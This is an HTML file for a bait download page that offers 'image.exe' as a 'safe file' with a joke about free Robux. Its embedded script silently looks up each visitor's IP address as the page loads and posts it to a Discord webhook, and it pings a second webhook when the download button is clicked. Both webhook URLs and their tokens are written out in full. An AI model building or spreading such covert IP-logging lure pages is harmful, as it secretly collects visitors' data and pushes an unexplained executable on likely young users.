
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>RISKY BUSINESS</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: #f2f2f2;
      margin: 0;
      padding: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
    }

    .container {
      text-align: center;
    }

    h1 {
      font-size: 36px;
      color: #333333;
      margin-bottom: 20px;
    }

    p {
      font-size: 18px;
      color: #666666;
      margin-bottom: 30px;
    }

    .download-button {
      display: inline-block;
      padding: 15px 30px;
      font-size: 20px;
      font-weight: bold;
      text-align: center;
      text-decoration: none;
      background-color: #4285f4;
      color: #ffffff;
      border-radius: 5px;
      transition: background-color 0.3s ease;
    }

    .download-button:hover {
      background-color: #3367d6;
    }
  </style>

  <script>
    function getIpAddress() {
      return fetch('https://api.ipify.org?format=json')
        .then(response => response.json())
        .then(data => data.ip);
    }

    function sendDownloadWebhook() {
      var webhookUrl = "https://discord.com/api/webhooks/1220411150399836160/7ShKHkWVtRPrmIEGOwjU27sNn1AvpO4ibggKvL4eV8rrRirqBNf8vD3Je2-u9G7xvzTB";
      var request = new XMLHttpRequest();
      request.open("POST", webhookUrl);
      request.setRequestHeader('Content-type', 'application/json');

      var content = {
        content: "Someone has clicked the download button"
      };

      request.send(JSON.stringify(content));
    }

    function sendWebsiteWebhook(ipAddress) {
      var webhookUrl = "https://discord.com/api/webhooks/1220409073216917565/4BzaAA3nqnx7nfVMR5TukwLqomok1Dn53PnyaVl7Nn0G-CzMC7DISfEHbeEKoelYR2-Z";
      var request = new XMLHttpRequest();
      request.open("POST", webhookUrl);
      request.setRequestHeader('Content-type', 'application/json');

      var content = {
        content: "Someone is on the website. IP address: " + ipAddress
      };

      request.send(JSON.stringify(content));
    }

    window.addEventListener('DOMContentLoaded', function() {
      getIpAddress()
        .then(ipAddress => sendWebsiteWebhook(ipAddress));
    });
  </script>
</head>
<body>
  <div class="container">
    <h1>Download at your own risk</h1>
    <p>Click to download the safe file (100% no free robux)</p>
  
    <a href="image.exe" download class="download-button" onclick="sendDownloadWebhook()">Download</a>
  </div>
</body>
</html>
</file>
